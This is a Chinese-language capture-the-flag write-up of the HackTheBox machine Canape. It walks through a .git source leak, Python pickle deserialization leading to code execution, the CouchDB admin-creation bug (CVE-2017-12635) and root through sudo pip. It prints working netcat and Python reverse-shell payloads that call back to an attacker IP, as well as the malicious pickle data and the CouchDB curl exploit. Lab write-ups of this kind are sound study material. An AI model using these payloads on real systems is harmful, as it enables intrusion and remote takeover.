0x01 Discovery
就开了个80 http,懒得放图。
0x02 Web Exploit
进去看看

两个功能,发言和查看发言

对发言功能抓包看看
 考虑注入,丢进sqlmap看看。。。发现没卵用
换个方向,扫目录。
dirb http://10.10.10.70
 咋都是200?
进一步尝试发现
咋都是200?


进一步尝试发现http://10.10.10.70/后面加什么都会返回主页
有时还会返回随机垃圾内容
 考虑使用工具
wfuzz
Google学习一下怎么用
wfuzz -u http://10.10.10.70/FUZZ -w /usr/share/wordlists/dirb/small.txt
发现字符长度是3076的应该是主页,在接下来的测试中忽略3076。另外,只有一个单词的应该是垃圾字符串,忽略
wfuzz -u http://10.10.10.70/FUZZ --hw 1 --hh 3076 -w /usr/share/wordlists/dirb/small.txt
发现/submit,/static,看看。。。没啥用
换个字典,发现.git源码泄露!!!
 尝试
尝试git clone
 此处有坑点,查看
http://10.10.10.70/.git/config
 改一下hosts,把10.10.10.70变成git.canape.htb即可
git clone http://git.canape.htb/simpsons.git
目录结构如下(这个平台不会没事藏flag)
.
├── __init__.py
├── static
│   ├── css
│   │   ├── bootstrap.min.css
│   │   ├── bootstrap.min.css.map
│   │   └── custom.css
│   └── js
│       ├── bootstrap.min.js
│       └── bootstrap.min.js.map
└── templates
    ├── index.html
    ├── layout.html
    ├── quotes.html
    └── submit.html
重点放在__init__.py上
用来污染404的功能,随机返回垃圾序列或者回到index.html
 这两个没啥
这两个没啥
 重点看submit函数
 可以看到通过POST传入
char和quote两个参数
第55行,char必须包含whitelist中的关键字
第59-62行,把char和quote拼接后得到md5,并将拼接后的字符串写到/tmp/{md5}.p中
这看起来没什么用。。。
最后有个check函数
 可以看到POST获取id值,并读取
/tmp/{id}.p
** 75行!! Pickle !! **
在python中 pickle用于序列化和反序列化一个对象
这里直接将{id}.p的内容反序列化,存在很多问题。
Google一下python反序列化漏洞,发现了这个神奇的函数__reduce__
class A(object):
    def __reduce__(self):
        do_something()
__reduce__返回值必须是一个元组,其中第一个是可调用的对象,第二个是可调用对象的参数对象
当对这个类型反序列化时,执行这个返回值的可调用的对象!
我们这样构造类
class PIG(object):
    def __reduce__(self):
        return (os.system,('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.192 1233 >/tmp/f',))
此处有个坑,python2中类括号必须写object
这样在反序列化时就执行了
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.192 1233 >/tmp/f
再看一下流程
st=>start: POST /submit得到char和quote变量
f1=>condition: 判断char中有没有whitelist中的字符
err=>subroutine: 报错
f2=>operation: 拼接char和quote,将拼接后的数据写入/tmp/{id}.p中,id的计算方法见上文
f3=>operation: POST /check得到id值,读取/tmp/{id}.p内容,并对内容进行反序列化
e=>end: 结束
st->f1
f1(yes)->f2->f3->e
f1(no)->err
我们在本地将PIG类序列化,分成两段POST到/submit上就行 需要绕过whitelist,这个简单,加个echo (whitelist关键字)即可
echo homer;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.192 1233 >/tmp/f
在本地生成序列化数据
import os
import cPickle
from hashlib import md5

class PIG(object):
    def __reduce__(self):
        return (os.system,('echo homer;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.192 1233 >/tmp/f',))

pig=cPickle.dumps(PIG())

print pig
print "********************"

id_p=md5(char + quote).hexdigest()

print id_p
print "********************"
得到
cposix
system
p1
(S'echo Homer;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.192 1233 >/tmp/f'
p2
tp3
Rp4
.
********************
f7beb0ed6d2ea7a49f0e3f0fbb743ae5
********************
手工切成两部分
character=cposix
system
p1
(S'echo homer;"e=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.192 1233 >/tmp/f'
p2
tp3
Rp4
.
丢进burp里即可
之后nc -lvnp 1233,再POST /check,参数写id=f7beb0ed6d2ea7a49f0e3f0fbb743ae5
得到shell

0x03 Privilege Escalation I
www-data没什么权限。。。
之前审源码时发现有个couchDB数据库,监听在本地5984端口上
Google学习一下
这个东西可以通过http访问
curl -X GET http://127.0.0.1:5984/
 获取数据库
获取数据库curl -X GET http://127.0.0.1:5984/_all_dbs
 passwords!!眼前一亮
 额。。。mdzz
Google一下,发现
额。。。mdzz
Google一下,发现
Apache CouchDB 1.7.0 and 2.x before 2.1.1 - Remote Privilege Escalation
这个看起来不错,核心内容就这两句
cu_url_payload = url + "/_users/org.couchdb.user:" + user
cu_data_payload = '{"type": "user", "name": "'+user+'", "roles": ["_admin"], "roles": [], "password": "'+password+'"}'
那么直接在shell上curl -X PUT http://127.0.0.1:5984/_users/org.couchdb.user:naivekun --data-binary '{"type": "user", "name": "naivekun", "roles": ["_admin"], "roles": [], "password": "toosimple"}'
得到{"ok":true,"id":"org.couchdb.user:naivekun","rev":"1-30aeb89aab73ae979c754bce5f397599"}

之后通过http访问passwords
curl -X GET http://127.0.0.1:5984/passwords -u naivekun:toosimple
curl -X GET http://127.0.0.1:5984/_all_docs -u naivekun:toosimple
发现了这些东西
 看一下用户
看一下用户
homer❌1000:1000:homer,,,:/home/homer:/bin/bash
那么su homer -,用上面的密码试试即可
$ su homer -
su: must be run from a terminal

什么鬼?python -c "import pty;pty.spawn('/bin/bash')"
 得到一个真终端,然后切换成homer用户即可得到user.txt
0x03 Privilege Escalation II
接下来搞root权限
crontab好像没啥东西
sudo -l看看
 造一个python模块用pip安装即可
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.16.192",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > setup.py
之后sudo pip install .即可反弹shell


0x04 总结
- wfuzz的使用
- Google大法
- 提权新姿势